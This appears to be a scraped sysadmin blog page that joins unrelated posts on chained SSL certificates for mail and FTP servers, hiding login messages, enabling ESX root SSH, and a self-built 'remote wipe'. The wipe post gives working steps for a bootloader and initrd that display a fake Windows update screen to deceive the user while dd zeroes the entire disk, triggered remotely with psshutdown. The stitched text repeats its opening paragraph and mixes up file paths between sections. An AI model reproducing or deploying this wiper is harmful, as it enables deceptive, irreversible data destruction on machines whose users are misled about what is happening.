
Normal "single root" certs are only certified by one single parent which is recognised by clients immediately. Chained certs on the other side are signed by a parent which itself is signed by another parent. This effectively makes your cert a "grandchild" of the CA root. In the image attached you'll see a cert that is chained by two intermediate certs.
How to use chained SSL certificates?
The several server software distributions require different types of configuration. This page is not telling you how to set up ssl for your software, I'm just telling how to use chained certs with the different programs.
Apache
Apache has quite some SSL functionality on board. I'm not gonna discuss it all, just want to say that the words you're looking for are:
SSLCertificateFile [path to crt file here] SSLCertificateKeyFile [path to key file here] SSLCACertificateFile [path to intermediate ca certs bundle here]
I downloaded the intermediate CA certs from my SSL provider: https://search.thawte.com/support/ssl-digital-certificates/index?page=content&id=AR1371 . Your SSL provider has a page with their own intermediate CA certs.
PureFTPd
My PureFTPd key and cert are all located in /etc/pure-ftpd/pure-ftpd.pem. In order to make ftp clients accept the SSL cert, i performed the following steps:
I downloaded the intermediate CA certs from my SSL provider: https://search.thawte.com/support/ssl-digital-certificates/index?page=content&id=AR1371 . Your SSL provider has a page with their own intermediate CA certs.
I combined the contents of the key, my own cert and the intermediate CA certs to /etc/postfix/ssl/smtpd.pem. I don't know if the order of the certs is important, but just to be sure I went back one parent at a time. So my file contains from top to bottom: my private key, certificate for my domain, thawte DV SSL CA, thawte primary root. It doesn't need thawte primary server CA as your client already has this one.
Test it: openssl s_client -connect [your-hostname]:21 -starttls ftp
Dovecot
My dovecot SSL key is located in /etc/pki/dovecot/private/dovecot.pem and my SSL cert is /etc/pki/dovecot/certs/dovecot.pem. In order to make email clients accept the SSL cert, i performed the following steps:
I downloaded the intermediate CA certs from my SSL provider: https://search.thawte.com/support/ssl-digital-certificates/index?page=content&id=AR1371 . Your SSL provider has a page with their own intermediate CA certs.
I added the contents of the intermediate CA certs to /etc/pki/dovecot/certs/dovecot.pem. I don't know if the order of the certs is important, but just to be sure I went back one parent at a time. So my file contains from top to bottom: YourDomain.com, thawte DV SSL CA, thawte primary root. It doesn't need thawte primary server CA as your client already has this one.
Test pop3s: openssl s_client -connect popserver:995
Test imaps: openssl s_client -connect imapserver:995
Postfix
My postfix key and cert are all located in /etc/postfix/ssl/smtpd.pem. In order to make email clients accept the SSL cert, i performed the following steps:
I downloaded the intermediate CA certs from my SSL provider: https://search.thawte.com/support/ssl-digital-certificates/index?page=content&id=AR1371 . Your SSL provider has a page with their own intermediate CA certs.
I combined the contents of the key, my own cert and the intermediate CA certs to /etc/postfix/ssl/smtpd.pem. I don't know if the order of the certs is important, but just to be sure I went back one parent at a time. So my file contains from top to bottom: my private key, certificate for my domain, thawte DV SSL CA, thawte primary root. It doesn't need thawte primary server CA as your client already has this one.
Test smtps: openssl s_client -connect [your-hostname]:465
Test smtp with starttls: openssl s_client -connect [your-hostname]:25 -starttls smtp
Today I've had some user worrying because her financial software must have been "hacked" by an former colleague. The reason was that last time she logged in she used that former colleague's computer, and the computer showed: Last login at 01-01-1970 00:00:00 from John-Doe.local
Since the last login info only confuses users, I disabled it by running touch ~username/.hushlogin
I've recently had this situation where an employee was fired, and then refused to return 'his' laptop to the company. I cannot break into his home to return the hardware. But at least, I can make sure the software volume licences are really removed from the hardware. I did this with my own, self-built remote wipe function.
How to do a remote wipe of a Windows client that you own? WARNING: DO NOT use this method on other people's computers! Don't ever do vandalism, just use this to protect your data from thieves.
Prebuilt software
Below is a manual on creating software to wipe a system. You may also download my prebuilt software. Unzipping this in the c:\ of your computer will wipe the harddisk.
Social solution for technical limitations
The bootsector of a harddrive is overwritten in a jiffy. But this can easily be restored with special tools. If you overwrite the whole harddisk, the data cannot be restored. But overwriting takes a lot of time. If you're telling the thief "hey, i'm now overwriting the harddisk", he'll probably switch it off. So we need to scare the thief into not turning of the computer. I did this by printing a text "microsoft update being installed" and saying that the user should absolutely not switch off the computer.
Requirements
To build the software for a remote wipe, you need:
Administrator access to the stolen laptop
A virtual machine (like VMWare) to test it. An identical laptop would even be better, 'cause it has the exact same drivers.
Step 1. Build grub bootloader
You can build your own bootloader or use my grldr. Compiling on my x86_64 didn't work, use a 32 bit system (or fix the libs yourself)!
mkdir /tmp/bootloader cd /tmp/bootloader wget http://download.gna.org/grub4dos/grub4dos-0.4.4-src.zip unzip grub4dos-0.4.4-src.zip cd grub4dos-0.4.4 chmod +x configure build vim stage2/boot.c //edit line 298 and 960 and to scare the laptop thief into not switching off the computer. make
In grub4dos-temp/grub4dos-0.4.4/ you'll find a file grldr. This is the grub bootloader. Copy it to the c:\ of the computer you want to wipe.
Step 2. Get yourself a linux kernel
I simply used the running CentOS kernel of my development machine, named /boot/vmlinuz-2.6.18-194.26.1.el5. I renamed this file to bzImage and copied it to the c:\ of the "victim".
Step 3. Make a initrd
With a regular Linux installation, all files are placed on a Linux (ext2, ext3, ext4, xfs or btrfs) partition. Unfortunately, we don't have such a partition. Thats why we put all tools in a initrd (initial ramdisk). We may need SATA drivers, so as a base we use the initrd associated with the kernel we use, which is /boot/initrd-2.6.18-194.26.1.el5.img
mkdir /tmp/initrd cd /tmp/initrd cat /boot/initrd-2.6.18-194.26.1.el5.img | gzip -d | cpio -id cd bin #Download a statically linked "dd" executable. (Or build it yourself) wget https://www.geeklab.info/wp-content/uploads/2010/12/dd.zip unzip dd.zip && rm dd.zip cd ..
Now edit the file "init" to load all required drivers, make /dev nodes and finally wipe the system. My init file contains:
#!/bin/nash echo echo # here I have 40 more echo's, like a "tput clear" without having the tput command echo echo echo "Microsoft(TM) Windows(TM) is applying updates." echo echo echo "Running pre-update checks:" echo "- Windows kernel: OK" echo "- Drivers: OK" sleep 1 echo "- Diskspace: OK" echo "- Disk fragmentation: Defragmentation required to continue" sleep 1 echo " Defragmenting harddisk. This may take a while. Please wait..." echo " WARNING: Do not turn off your computer to prevent damage" echo "" mount -t proc /proc /proc mount -t sysfs /sys /sys mount -o mode=0755 -t tmpfs /dev /dev mkdir /dev/pts mount -t devpts -o gid=5,mode=620 /dev/pts /dev/pts mkdir /dev/shm mkdir /dev/mapper mknod /dev/null c 1 3 mknod /dev/zero c 1 5 mknod /dev/urandom c 1 9 mknod /dev/systty c 4 0 mknod /dev/tty c 5 0 mknod /dev/console c 5 1 mknod /dev/ptmx c 5 2 mknod /dev/rtc c 10 135 mknod /dev/tty0 c 4 0 mknod /dev/tty1 c 4 1 hotplug mkblkdevs insmod /lib/scsi_mod.ko insmod /lib/libata.ko #insmod /lib/sata_via.ko #or other drivers mkblkdevs dd if=/dev/zero of=/dev/?da #either sda or hda
Warning: You may need drivers to access the harddisk, for instance ahci.ko. Check the "victims" chipset and load the correct drivers. Finally, merge the files to 1 initrd file: find ./ | cpio -H newc -o | gzip > /tmp/initrd.gz and copy it to c:\ of the "victim".
The hidden system file c:\boot.ini contains information for the ntldr bootloader windows uses. Remove the system and hidden attributes. Then edit boot.ini to contain the following information:
The c:\ of the "victim" now contains: c:\grldr c:\menu.lst c:\bzImage c:\initrd.gz c:\boot.ini Check that all files exist.
Step 7: Reboot
With psshutdown (part of microsoft's pstools) reboot the "victim": psshutdown \\computer -r -t 0. Don't wait for the "victim" to reboot his computer, he may not reboot it but suspend instead.
Starting with ESX 3.0, the ESX Server by default no longer allows root login over ssh. How to 'fix' this?
Warning: ssh root access isn't disabled (just :P ) to annoy to. It's to protect you. Before enabling ssh root access, make sure nobody you don't trust can connect to the ssh server.
Login on the console of the esx host
Press alt+f1 to get a login screen
Login as root
Type: sed -i "s/PermitRootLogin.*/PermitRootLogin yes/g" /etc/ssh/sshd_config
 Normal "single root" certs are only certified by one single parent which is recognised by clients immediately. Chained certs on the other side are signed by a parent which itself is signed by another parent. This effectively makes your cert a "grandchild" of the CA root. In the image attached you'll see a cert that is chained by two intermediate certs.